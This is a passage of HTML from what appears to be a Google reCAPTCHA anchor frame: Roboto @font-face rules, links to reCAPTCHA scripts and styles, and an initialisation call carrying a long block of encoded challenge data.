U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kEoOwF5RACtRTiGMGXI0wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kEoOwF5RACtRTiGMGXI0wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kEoOwF5RACtRTiGMGXI0wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDiWDDmsKvIsOGa8O6WMKAUnF/w5A2wosFw4hFcsOow7fCqU3DusO5w4PCn8KAw6DCi8KMw43CpsOgw7/[base64]/wq/DgMKGw7TDtsKgwpfCoxXCnBrClmN/MF7DtSvClD3CosOlIcKNfVIvC0vChMOYO0nDtsOuw7PDuMOlDTQfwqfDhSzDrcK8w75Ew4oqBsKpKsKkYMKJPzfDknDChsOqNGNbw7d5wppOwoXDqms5fkcVHcOrw6F+dDHCjcKlcMKmF8Kiw7pfw6PDuC3CmknCrg/DgMKFL8K8GXpWGCxKd8KPCMOwPMOXJ2Qhw7XCtn/DgMOsQsKFwp3Cu8OzwrptYMK8wo3CmwzCtMKBwpzCoRV7wrNkw6jCrsKPw4rCim3DmR84wrvCmsKQw4IMwpTDiy0ewoXClWxJHcO/LMOnw7VEw6lmw6HCiMOKEDdcw6xfw4vCiX7DkGrDu1HDk1gEw5lyZsK2QW/DjxoCdXMKWcKEwqbCsg5lw43DisO7w5zDtEtHNWo0w7zDok7DtUUvPxRfTsKjwpYEesOaw7TDhAsANsOQwrvCiMKYc8OfPsOjwphKV8OWHRgXYsOyw7XCpcKbwrFrw7gBX37CtibDv8KAw4rDh8OhIxJ7YWoOE1XDjXDCti/[base64]/DoSrCnsKVW2F4wpTCgCzCoF7CtDBRBsKUSMOFDV7Dt8KMwobDusKqWRzCgWUKP8OVG8O7wrBiw7zCpMOcLMKzw5LCkzPCsjLCvnEBcsKaSyMVw7/[base64]/Du8KVIxswCzPDicKITB/[base64]/w7XCqXUgworDg8OiwprCucKvwrnDu8KDIMKTwpRzwrAbwo91w5/ChzQ0w6LCrR7DgArDjTh0N8ODwqV1w6g7OcO0wqTDgMK3eh/CmwkAXxnCuMOwEMKiwqDDvEHCgWcTJsO8w7F6wq1cDAhkw7fDoMKBPMOuXsKqwpxswrjDpmTDhMKBJTjCpS/Cl8Ohwr9BYCfDkWcZwqRLw4kfLAbDhsOww7x9DlfCkMK9aAzDhFgWwrrDnRnCkxTCvkgXwqPDuR3DpSh9Ekh6w4bCjgPDhcKPey9wbsOXLVXCpsO9w4XCsTbDksKkBjRzwrdFwodOSCjCvTfDvsOpw6sDw4LChB/[base64]/Cn8Ouw7nCoMKzIMKrfRZuDwHDhcOZw488wqpHT3YGw6LDh17DksKcw4DChsOSworCv8OOwq8IUcKpSCHCnG7DosO1wq1MP8KZA2LCpA3DhMO5w7vDuMKodQLCo8KKPgjCpl0pVMOiwrzDi8K3w7g2ZUdtYmXCuMKiw40cZMORMn/DgsKnZmrCv8OXw5RCcMKrNsKAWcKGGcK/[base64]/VHDCtcOGU8KTw7pUwqrCqE5JIcO1MsKxakrCokseNFrDpXXDg8O+woA7TMKSW8K/w6NMHMOGD8OHw7zDt1vCt8Orw6YFZ8OtDxEQKsOTw4vCksONw7TDhHF4w6pdwpPCqXsqFBpHw6XCpCHDlk8bSjokOkpOwqfDgEVkKScJb8Kmw4B/w7nCrcOUGMOow6VGNMOvG8KNcXt/w6/DoS/DkcKhwp7ConjDoFLDjxUUZgwdTiYJf8KNwpZpw4hYA3wtw77CvgF8w7DChXk3wo4DAE/[base64]/DvRlkWADCkS1ewqLCsMKiw6YuOcO9wo3CpFolXcK5PDfCglnDimsbwqLCssKqHRVvw4fDpC/CmMO7OsKbw4INw6Y/wokODMO0GcK8wonDtMKsNwZPw7rDusKOw4AqfcOCw4/CsVjDnMODw4ETw5TDvcKpwq3CvcO/w7vDrcKowo11w5DDrcKlQGE9Q8KWwpjDkMOKw7kFJTYdwqAlcUvDpXPDvcO8w6DDsMK2e8KLEQbDgldwwqQLw7oDwrbCtwbCtcO3eSPCumDDvMKEw6zDvRzClBjCs8O6wqdsDiLCjEwJwrBFw5F7w61CK8KPFANIw4/Cv8Kvw7nDtwjDlwPDuk3DlX3DqwZvBMO7WGMResKswp3Ckisdw5PDuVXCtMKGdcKea0rDv8KOw47CgSLDhxYow6nChSAgEGxdw7lGN8OSGcKgw4rCoWHCh1nCpsKTUMKcGgVTEQ8Jw6DCv8KQw63CoFtLfxHCkTInDsObWiFpYzfDrV3DrwYrwrcYwqguaMK/wp5Iw4kOwpFMd8ObfVMuBC3Cs1DDqBMSXjwbAxLCtcKew7NowpPDlcOMwohDwqXCk8OKEEUiworCgibCk3V2ScOfRcKZwrrDlMOTwrfCjsOVDlrDlsOlPHzDvg8BbXg1w7Rswoo/wrTCg8KsworDosOTwqUFHRfDs3RUw7fChsKiKgp4w5cDw50Hw7jCmsOUw6nDssOvaGpIwrNswohgYBDChcKOw7Qnwog5wrVFRSDDqMKSAC4nBBvDpsKZHsOEwrfDiMOVXMKTw6AFGMKMwowTwqPCr8KYSkFSwqRpw7lQwroyw4fCo8KQd8KWwoNjKhbCoDAdw6w/[base64]/CoMOgwpIww6RuwrDCpxUtw4jCvknClCbChxvCozkuw5fDncORGsKewolHUTUdwrnCo8O8FnPCk1hIwo0Uw6Z/[base64]/[base64]/DvzAXwptawpJ4DGtcwpfCtcKjNMOudFTChxIpwrPCsMOaw5jDiVNkw5/Dl8KHfsKbcxZbXDTDo18mcsKowr/DnR82KmhAXg/[base64]/[base64]/[base64]/[base64]/Coh3CjsK+ci1zwosTwp3DgADDrATCmjYnwpMOPjfChcODwrzCrsK6ScOuwqTCng/[base64]/[base64]/DuQHCnELDinslwoxtwptWw7nCrCHDiwHCm8ORTVLCtFHDmcK3O8KCFglyN2XDo1U0wpPCosKUwrrClMOswpTCtD/CiFbDjC3DqmbClsOTQcKywrQ2wqlWdn5WwqDCo0l6w4spL3Nkw7VPC8ORMQ/[base64]/Cl8KofsO9w71IwovDg8Oswr04wpotwqvDqHUlbATCksKYdMKNw75uU8O5f8KzRxPDisO1MkETworCuMKxa8KBS3nDnTPDqcKPY8KVN8OnecOEwpgmw6PDr3xgw50+ecO5w4DDo8OJbxQaw63ChsOpXMKIfQQXwqBoMMOiw4x2JsKPPsOGwqI/w4DCt2EzCMKZG8KUPHzDoMOyBMKLw7vChgpMKS56WXYzAwM5w4nDmzh5e8OKw4jCiMKWw43DqcOzfsOiwpjDn8Ovw57DsVJddsO8SjvDi8OWwohUw6PDucOMLcKHaRDDuA/[base64]/[base64]/CigVwDjfDocOZOx8Mwr8GwrQYw5XCulRVE8OKeFA+P3jCucKLwqrDqnBPwopwAEc/XDFgw5thMQo6wrJ8wq0QZT5rwrDDusKEw5/Cg8KhwqdAOsOOwonCscK3PgfDtHPCi8OWMMKXccKQw67DoMKqdg1fVH3CvngAMsOLWcKcZ2AETk0qwqt+wofCgcK/JxYtF8KXwoDDmMOAeMOQwqbCn8KGCnrClWJqwpNXGX5HwptAw7zCucO+LcK0eXoxTcKDw404Q0QKUEDCkcOuw7c8w7bDjwjDrQM5Y1lzw5t1wqbDssKjwp9sw5XDrBLCssO1ccOAw5nDlcOzACzDuALDgMOXwrIxSSgZw4B9wp1/w4LCilnDsCgiG8O1Xxt6wozCqQrCmMOtC8KnMcO2GsK0wo/CpsKXw5hJPTIgw5XDosKzw5rDgcK1wrdzasK7CsOsw5tww57DrDvDoMOGw7HCm1/Dt3FEMhLDlcKJw5EMw47DtUfClsOMY8KiPcKDw4zDk8OIw6V9wqHCnDXCl8K7w6LClnXCp8O9JMOMOMOqSjDCjcKZTMKQF2xawo97w6LDtn/DuMO0w41ywpcmWHV0w63DgsOUw5nDj8KzwrHDrMKCw7YdwqAWJsKwacKWw5bCmMKCwqbDj8KGwowdw5zDtSlIflYrXMONw4gTw5TDtlzCogHDqMKYwoPCtA/[base64]/CvgjCoQtjV3piwq/[base64]/[base64]/wrvCiMObwrrDlsOxw5TDjggKMcO+ZVvCqwMrw7rCl2RLw5VtJUrCm0/CknjChcOFdcKGJcOUQsKqQT4AGywsw6l2LsKmwrjCvHApwogyw4jDp8OPV8KLw5AKw5TDtxjDhWFCF13DvHHChW4dwqh3wrVeUk/DncOZwonCqsOJw4EPwqjCpsOIw4pOw64gUsO/LMKjFMKibsOpw7jCpsOMw7fDuMKSJB8EIDJOwr/DrcKkO3XCilFVFsO7PMOhw6fCrcKIFMOjWsKxwo7DmsOcwpzCjsOqLTwBw65Qw6s4NsOxWMOqbsKTwptdHsKVXFLDvUrDjsKqwqIESXvCpz/DssK4UcOETcKkTsOow71/JcKsaG4hRCrDsm/Dn8KBw5plEFzDoytnSRRrcwsTGcOrwqHCvcOVUcOtV2g5FwPChcOybsK1LMKmwrohc8OxwqszB8Kqw4cGHQBSFFg+Lj8DScOkE2bCv1vCtAwRw798wpjCisOuDmEIw4VYS8Kvwr/CgcK+w47CjcO5w5nDt8O2JsOZw78qwoHCghDDh8KNT8OWW8O5elrDnG1tw7oJMMOgworDoG1/w7obZMKQAgXDtcOJw6BQw6vCoG8YwqDCmGVhwoTDgQIQwrYyw6ZuFkzCj8OsA8Kxw40swojCjMKsw6XCpGzDgMK2NMKsw67DjMKefcO2wq7CiDPDh8OQG2TDo2IZecO8woDCuMKYLhxbw69AwrIfE1UiXsOlwprDuMOFwpDCtE7CqcO1w6pJfBTCvMKteMKswoDCqDo/wp7CksOWwqMQH8Ktwq5YfMKMPzrDusO+fFrCnFfCunTCiDnDr8OCw4g8woXDqEkyHzxYw4PDmUzCgU58O0A+J8KWD8KbMGzCnsOyY1VIdRHCjRzDpcK3w6YDwqjDv8KDwq4Lw4c/w4fCkSLDssOfVmTCqALDqW0rwpbDrMOBw7Y+QsKNw6/Dmmwkw6nDpcKqwpc0woDDt08wb8OGHAPCisKJHMOrwqEww7o7Q1zDpcKKfg3DtjhgwpYcdcOzwp/DkSvCosKXwrppw6zDgQU7wp4rw5PDjxfDjH7DgsK2wqXChSnDrcKlwq3CqcOZwqY1w67DrRNjemBtwotnV8KgQsK5EsOvwpxcVQnChyfDrSvDncKvLE3DicKiwqTDrQEWw7/[base64]/ChTwpTn3CmcKCw7bCghd4w77Do8K9dmx+w6rDkQwqwp/ChUwLw6PCicOTYMKHw7oRw58PZ8KoNTXDisO/WcOMdwTDh1FwEFQuMnHDomhrQlPDhMOQV1Qgw5hEw6c6AFIQPcOXwrfCqmPCocOkbTTChcO1Lmk2w4htw7o0DcKwU8Kjwp8nwqnCj8O8w4Ytwq5nwrEVP3/DtmrDocOUeWUswqPCtxjCtMOAwrdKEMOnw7LCm0c1UsKYKXnCgsO/bcKLw5oVw7lqwp5xw40ZYMOYQDwywpRrw4bCr8OuRG8Bw67CsHNEAcK0w5zCoMOxw5s6a0nCr8KEUMOAHRHDlADDjkTDs8K+LS7DjCrCr0/CvsKuwqvCn2U7Cm4iXTQfZMKVTcKcw77CrE7DtEVWw4bCukdkG1/[base64]/Dvz3Ctn7CncOOwqLDt8KrD8OfwpVxCUFZQWPCqmXCpmZxw6bDiMOoCiEWEsOWwovCm17CmDUxwoHCoTIgeMKFEArCmDHCq8OBJMOEDmrDsMOtT8OAD8Ojw4TCtwU/P1/[base64]/DhQTDkxZlw5HDjS/Cpk0qwpzCjh/DncO0LsORfsKSwp/DsxXCmMONOsKQfmlQwrjDn1LChMK0wpLDvsOYP8Oewo/Dr1tlFMKdw4/[base64]/DrsKcw7rDg3pwdQgDwoLDglN9wqpOw4IEPsOTGDbDg8OKBMOfw7F3MsOkw43Cp8O1Bz/CpcOawptNw7DDvsOLFQE0V8KxworDvcOjwogTAWxKCx9Wwq/[base64]/[base64]/CvMKDwojCk8Osw7rDkMKxwqrDgsKtw4fDuEDDtDArw4J1w4nDhkvCucOvG1sWEjI7wqFSJHJHw5ADZMOSZXtSVXXCoMKUw6HDpsKpwr9Dw4BHwq8/VXnDjXPCkMKGVT17wpxiX8OHf8KZwqIkdcKYwoo1w5djD18Bw4IZw4kceMOHcmXClQ3DkRBNwrPDocKnwrHCusKRw4HCiw/CmXTDucK4PcKYw6PCi8ORG8Kiw4zDihNdwoNKbMOLw5UQwqpqworCtcOiHMKBwpRRwrkzbhDDqMO2wrjDkSoAwovCh8K4EcOTwqouwofDgyzDvMKqw5LDvsKQCgXDrADDrcOiwrUAwpbCocKRwrwXwoITSHzCu0/CggTDosOQOsKvw5QRHy7DnsOZwphfGC/DrsK8wrjDliDClsKew5DDmsOOKjkxUsOJDxbDp8KZw6UfYMOow4hhwoxBw77ClsO4TG/CqsKRXBsuRcOFw6Etbkw2T13ClgDDoFsXwq5ewrxpKAIGV8OGwrJnSg/CqRLCtmxJw4QNRRzCiMKwO07DocOmIXDCv8O3woZ6MnRpRSQkKx3CisOHw6DCmGLDr8OPZsKYw78xwoEKDsOhwq5Lw43CkMKKFsKHw6xhwo5Nb8KXNsOFw4gKEMOHPcOfwq9Fwqs6WzJ5X0gjbMKjwrbDjCLChVckE0/CosKDwrzDpMOGwpzDvcK8DQ0mwp4/JsOTGG/CnMK6w7sQwp7Cm8KjEMKSwoTCsnhCw6bCj8K2wrp/Ig42w5fDrcKvJB9ZEzfDt8OUw4vCkB1dbcKZwonDi8OewrbCg8KkOSjDpUbDg8KACcOUw7o/QlM0MhPCvnomw67DuHR6acOuwpzCgcOWUyQGw7IfwoHDoy/DoVoHwp87a8OqDhNVw6DDlW7CkzJlOVDDhjFKbsKtPsO3w4PDhgk0wol6S8OHw5zDjsKgL8KIwq3DqMKvw4htw4cPccKqwpnDiMKKOj1HZsKiaMO8E8Kgwp1cdip9woc4woprfDVfKAzDvBg6H8KzMlQmfVx/w5ddP8K3wprCn8OYIgYOw5d5FcKjAcOHwrMIQGTCtE8ffsKzdRPDtMKIK8OKwoJxOcKtw4/DriIEwrUrw7lmcMKgLgnCmMOmN8KgwpnDkcO4wqY2ZUHCmRfDnmwxwpArw5nClsK8SWjDkcOJYGHDsMOYTsKmdi/Cvg1rw51pwojCpxgMMsOUPDsmwpwPSMKiwo7CiGXCuEfDlAbCqsOCwq/[base64]/CsGjDn8Olw47DkMO5FsO4JcO/wolvZEBAfMOEwozCj8KuQsOfNVJmBsKAw7Bbw5TDgmxMwq7DjsOvwrYAwr5mw4PCli3Cn2fDsXHDsMOiFMKWCTZewqTCgF3DuiR3Ul3Cs3/CsMOqwpDDvcKATmRjwonDiMK0b23CscO+w7Vdw6hpZ8K7CcO8JsKmwr1eR8Kkw6l3w53DhHRSFCtPD8O5w7VXMMOVdg4iN0U2cMKoc8OfwpkFw5sIw5RWX8OSFcKVJcOOTELCgA9Uw45aw7vDo8KNDTJvd8OlwoASNh/[base64]/DtDdCAWgbw6DCiMKsdWsgwpzDpcORA1U/[base64]/asO2wp7Ck8Kyw5Imw6MRwrcSV8OadcO/w4nDqsOQwqAbLcKiw65kw7/[base64]/[base64]/Cik/Csh5Dw5HCs8KOdG3CoDMneyXDhsOpUMKgCHHDhiTDlcKZfcK9GcOaw6LDo1U3wpLDhMKcORIQw4TDlg3Dvmlxwqlswq/DuzB/PQDCvmjCnBo8D3/DlRbDsVvCqzDDtwsGRwFELE/Dqg8dCDwcwqBTRcOJB3JDUB7DtX1AwpVtccOGb8OSWX5YU8OgwqfDsz1ESsOKSsO3RcKRw745w4UIw4XCnmJZw4Q6w5LDlBnCjsO0EnDCiws3w4rCvsO8w491w69Dw7JoNsKMwpJIw6zDtknDrX4BewFXwrzCocK0RsOPP8OhF8O5w4vCj1DClG/[base64]/[base64]/CglLCnT3CkHbCpVwCWyc4w5VDwrrDjUthwqvCicOKwp/DjcOYwpMTw7QKPcOgwrtdMwMcw7BDZ8O1wrthw70mKEYWw6A3cyTCkMOFA3txwp3DuHHDt8ODw4vDu8OswqDDgsO9GcKbXMOKwr8fKkReLh/[base64]/DpMKkw4Yjw7DCsW/CoyHCgcKneCglC8OkZ8KswrzCu8KUVMOLKWstOng3wpbCszHCs8Olw6/DqMOkccKNVC/CmQAkwqfCkcOmw7TDhsKQOGnCrHcmw43CmcKVw5leRhPCpj0kwrFwwpvDmAZpZsOeSx3Ds8Kkwrt9aBcqY8KQwrchw7XDlMONwp8jw4LDjAw7wrdhMsOlB8OBwoVkwrXDhcKSwrbDj3AdeSXDnnxLIcOSw7PDq08jCcOCSsKpwqfDmDhrPSTDmMKzBw/CqQUKD8Oow4rDg8KvTU7DkmPChcKRacOzAz/[base64]/[base64]/D8KOwo5cb1/[base64]/[base64]/wqsZwr84w5bCrg7DkMOtMcKpw79PejgsA8O3acKTe2TCinZjw606QiFlw7nCtMKKRVXCoWrCocKcKmbDgcOeYz19BMK5w7fCgD1dw4TDoMKKw4HCr1oOVcOzegwdcCA6w700MAZTRcKfw4pIOlV/U1PChcKow7LCicKEw4h7eh0RwrXCjwLCthzDhsOZwoAWCsOnOVVHwod0IMKWwqACPMOhw7UCwojDvHTCvsKDHcO6f8KJA8KAVcKCXcOawpQWESrDryzDsgomwp5twpAXe1Y3OMKhF8O3O8O2LMOKbsOAwoTCn3HCncO9wpYSfsK7acKRwqh+IcKvd8Krw6/[base64]/CnnFBwrbCiBQMDRjCv2ZMwqfDtjnCtMKMwr1/csKuwpcZeAvDuWHDq1liBcKKw7kIAcOpNh45MhBEURDDl1AfGMOtE8O2wo8GKW8RwqgyworCiGZZCcKQSMKqchTCtARmR8Oyw5PCscOhNMOkw7R+w5HDrCASHlQrG8OXPEPCmcOJw5UBZcObwqQxKFk9w5rDtMObwqPDssKAMMKEw6gSfMKfwonDgw/CsMKgF8Kow4Erw6zDkzk4TwfCs8KYMnJwR8KQGTtCBzHDoAfDjsOQw6PDtgc8eWAsHQPDicKddsKLfRIXwoAAbsOhw4xpLMOCOsO3w5xsA3o/wqTDhcOBSBPCqMKYw7VUw6/DucKTw4zDplzDnMONwo4fK8KgewXCk8O3w7bDjQBRL8OUw4ZbwrHDrAY9wpbCuMKZw5rCmsK4w6Apw4XCmsOCwqRtGSpZDE1iTgvCrh5/Hm8fSSsNw6M4w4FBR8O4w7ISfhzDvsOCW8KcwrAYw6gqw6nCv8K/SCpLNUzDvWIjwq3DiyoCw5vDo8OxQMOuKh3CqsOHaEfCrGspfFnDtcK+w7UXSMKswoUJw49Gwp1Vw4TDjcKhesOswr0lw7wIbMO0PsKgw7rDusK1IGJLw4rCqmw9VmNvT8KWSBdywrfDgGjCmCNLCsKJaMK/[base64]/[base64]/[base64]/CiTrDuUA2WMOaOljCsgzDjj3Cn8OLw70jw4DCpcOXHA/DhRdiw5Bne8KaM0jDiRUERGrChcKiZw9GwpljwohOwpcSw5JIX8KpCcOnw4o2wqIfIcKEX8OKwrEpw5/DuHFewoQOw4nDqMKhw7LCukt9w4TDuMOCesODw4jCpsOZw5gbRCsQAMO+ZMOaAiAlwpseKsOKwqHDrhA0H13CmMKlwotoOsKiTELDh8KLOmpfwp5Vw4zDo2TCiWdOJzLCp8KwN8OVwr0+NwJQGV0CacO7wrp3Z8OXbsKcTQwZw7bCjsKCwoA+NlzCsx/ChcKjGgVfecOtDB/CkSbCu1l1EmMRw6rDtMK8wpfDjCDCp8OnwoAAG8KTw5vCl1jCvsKZSsKHw6ECRcK4wqnDhg3DnRjCmsOvwpLCryHDvcKTSMOmw63Cq2Q3AcKWwqZvccOaXT93WMKXw7UowplLw4PDlF0mwqvDmlEebyQuNMKfEwtEFlvDjmpSUTRYEQErTgPDsyPDtw/CojDCmcK/[base64]/CtCXCqcKcw54GwrJHw7wXwr1iS8OadXPCgMOZdW90d8KIw5JkPEYQw65zwqTDp1drTcO/wpQhw7FWP8OgS8KpwqzCgcKfblXDpDrCgw7ChsO/KcKkw4IuLjnDsQHCssOzw4XCoMOQwrnDrUDCosOvwqvDtcOhwpDCs8OOO8KBU14FEWDCsMOdwpTCrhdeAE9vEMO9BTwZw7XDnxTDtsO3wqrDi8OHw4XDjh3DtQEuwr/CrTbDjWMNwrXClMKIW8KWw4fCk8OKw5IWwpdcwo7CkWMCwpUBw6tdJcOSwp7Dt8K/a8K4wpDCtUrDosKzwqPDm8KUdEzDsMOFw5sWw7B+w50fw54Dw7TDp3zCo8Kkw6/CnMKow4jDhsOrw5NFwp/DkxvDnHg4wrnDiyPDn8ODPgJfCAbDv17Cr08MGnFMw4PCn8OSwp7DusKYC8OxG2czw75VwoFsw7TDrcObw5tPEMKgMEU8HcOFw4AJw6kvRA1rw683VsOIw7YkwrPCpcKKw445wpzDisOBWcOLNMKcVMK6w4/Do8OOwqJtUz5ZfnEYDcKcw6HDusKgw5XCocOQw4pnw6wRbjAmcy3CsgZ3w4MqK8OswpzCjxrDj8KcABDCgcKzw6zDjcKCJcOdw4/DsMOvw5XCllDClG4YwqbCkMKSwpEjw6cQw57CrsKnw54+QMO7OsKyHsOjw7jCuCBZX34swrTCkRdzw4HCqcKDw71zOsO4w51Tw4PChsOywplGwrgMJSFgK8KLwrUfwqRgSkjDncKeFx4+w7EeBEjClsKYw7dLfMKKwrDDlXdkw41sw7PDl3DDsWdBw6/DugAuLnVwD1BSQsOJwow6wp91e8OfwrUIwqNiIQvCgMO3wodiw5xqUMOXw7nDlWEUwp/DuiDDsCdPZ3UXw5NTZMO8PsOlw74hwqB1dcKVw5rCvVDCjzLCq8OEw6HCs8OhaSXDji7DtHxywrVaw41CLCo6wq7Do8KbFlpeR8ONw6xcJ3skwrpVOj/Cs0RxdcOZwoMJwp0GP8OmUsOuSRFrwo3DgRVWDCo0XMOmwrowccKTw47DpnUjwoXCrsKtwo5LwpFtw4zCusKqw4HCuMO/[base64]/Dh0rCpcKew481BXFzwpvDjSvDg2ZYdQENe8OxwrBMUAloWMKdw6HChsOaRMKVw7BZG2MpA8Ovw58rIMOiwqvDrMOJW8OKAC4jwpvCl23ClcOWeX7DscOeXl5yw4bDqWHCvlzDk2FKwq1pwr1dw7Q/wrvCpRzCkSPDklFYw7Ukw4M7w47DnMOIwovCncO/[base64]/w4swwpXClUpkwqJbLcOvw73DtMK1OSTDu8OOwpFIHMO1d8OTwpzDgy7DqiEqw4vDsnhjw79XCcKawq08OsK+ZMOrL1Iqw65mScKJcMKwM8KXW8K/dsKqZBUUwr5kwrHCq8O9woHCn8OpFMOcE8KKdMK6w6DDrwkMFcK2NMKeJcO1wqkiw4jCtnLCnXEBwq5YRWLDs19eQXHCjMKKw6UkwpMLAsOGUsKqw4zCjsKcKF/CgsOwTsOyUgMaBMKYVwghPMOcw4VSwobDoj7ChBXDswwwKlMjNsK8wr7DlsOnR2fDhMOxJ8OdSMKiwrrDmTt0MhRCw4zCmMObw5cfw7PDuknDrirDmH9Bw7PCn2zChAPCgR9Zw4NQfCpHwqbClG3ChsOyw5/[base64]/Cs15BUwUzLXtew5dKe8OWwodqw4pNwpbCsyHDhXEXOghhw4jCvMOoHAQqwqbDt8Kow5/DvsKafALCpcOHFX3CvBLCgWjCsMO6wqjCuzV1w60NXi0LKsOdLjbDvXQiAnLDrMOCw5DDo8K4fmXCj8ORw7l2F8K1w5PCocOGw4bCqMK2f8OKwplMwrI+wrXCjcKxwo7Cu8OKwo/DucKyw4jCl2MkUi/Ch8KKG8KPGms0wpRgw6/Dh8KywoLCjW/ChcK3wrXChCdyFBA8IHfDohDChMOcwp5kwpoaUMK2w5TCusKDw7Yqw5oCw5k8wqgnwqlMV8KjNcKlDcKNVcKAw5VoC8OiZsKIwpDDtSDDj8OcM0vDssKyw5E5w5hmZWQPWCHDlT5vwpjCn8OJd38uwpbCkgfDoT4PXMKMXUxfRmYuD8KNJnpeJMKGDMKCeh/DscOLSyLDnsOqwqp0e0TCvMK5woXDlGXDr3/DmHpWw6XCiMKcMMKAe8KaZ17CrsKKccO6wo7CnRLCr2tFwrLCu8Kzw4TCgmXDvgnDh8KANMKdG1V/[base64]/CiQwzIFPDkThQacKrRMOuNAUww5BVwqHDq8OdAcOZw4jDi8OQZsOJLMOBYsKHwp/DrkLDmgcrFRkCwr/[base64]/[base64]/[base64]/[base64]/CucOQwoLDhzJEw6tqw5TDhEnCjCQgw5fDv8OzGMK2Z8Kyw55FVMKHw5dIw6DCtMKGPEdEc8Ofc8KPw4XDriEjw5ViwqTCk1nDjEk2V8Knw7gMwqQsDwfDpcOhV0/DjHRUOcOZE33CuVjCsibChCFBZ8KnIMKtw6XDncKbw4PDoMK3ScKFw7PCt1DDkGLDgXJQwpRcw6NvwrxnJcK3w6/DkcOuAMKxwoDCmy/DgMKYUcOOworCvsORw77CmcOew4Zswo9uw7FHRTTCsCfDtlNWdMKlXMOfYcKLwrbDpCI/w7hpY0nCvBYmwpQtMBnDrsK/wqzDn8OEwozCjAVtw43Cn8OxW8O9w69hw4l1FcOgw4lXEMKowofDgXDCksKOwpXCvg46IsK7wp1PIxzDmsKLEm7Dr8O/OHNcXyTDo1PCk1B6w6BYbMKPYcKcw6HCk8KsWWvDpcOHwo3Do8Kzw5hqw6REbMKXwrHCrMKcw4PDuEHCscKAAyBUUG/DvsK+wqMKKxE6woHDlnxYRsKCw609BMKEYlHCoxPDkn3DkGEFFnTDj8OtwrpQH8O+FC7CjcKXP1VowqnDlsKGwovDgkHDiV5Ww4E0W8KwI8KIY2cUwo3CjyzDmsOHBm/DtWFjw7fDp8K8wqQUI8OuVXrCksOwaTHCqk9IfMO/YsK/w4jDn8K1TMKrHMOtMUNawr3CsMKUwrHDu8KuAz3DusOGw5gvPsKzwqHCtcKnw55mSSnCgMKSURYjEyPDpMOtw6jDlMKsSkAweMOnG8OWwoMgwo0ZTk7DrcOrwpktwpDCllTCqmLDqMK8R8KwYzgJDsOFwpkhwrLDnm/DmsOocMO/dBTDgsO/W8K7w414VzABUUtpW8OtWn3CqMO6dMO5w73Cq8OtF8OFw6BJwonCmcKew4Q7w413MsO0MCR4w69BSsOEw6lJwolLwrbDmcOfwqrCkhXCksKUSsKcKVJ7dlpgSsOSZcO8w5Vfw67DosKIwqfDp8Kzw7XChCUTB0hhGnIfYiJiw53ClMKMD8OBTR/CuGLDk8OSwr/DpD3DjMKwwoFUNxrDn1Fkwo5cKsOjw6sAwrNRMlbCqcOIDcO/woN0YzMGw4/CqcOROxHCn8O6w53DulfDosOkMH8NwrhLw4cDScKUwqJEFH7CgwBOw6QAR8OiYHXCph/CsTTCgXpbAcKyLcOTccOvBsORZcOHwpESJmp+ODLCucOVRQnCo8KFw4XDs07ChcOawr4jdx/Dg3/Cs1J/[base64]/DlFTCncK8w5HCqMK3fsK9HztmTB7DvMK/J0jDrwQFwqnClFB1wos/[base64]/wpLDsCtnwo7CocOYTMO/UcOfBhPCpMOoZcOGcQQjw4AQwrfCncKiCMOoA8OuwpvCijTCg0okw7jDmxjDsjtBwpTCvFAjw5VNU0UTwqUaw5t/EHLDphfCoMKrw7PCl37DsMKKDMOwJmJwFMOPHcOiwrnCr1bChMOWfMKGGDnDmcKZwo3DrsKrIjzCk8O6VMK4wpFkw7XDksOtwprCv8OGYijCrATCkcK0w5Q/wp/[base64]/Cr8KSOTfCqcOdw5YeYGnCimrDqgDDn3nCigcR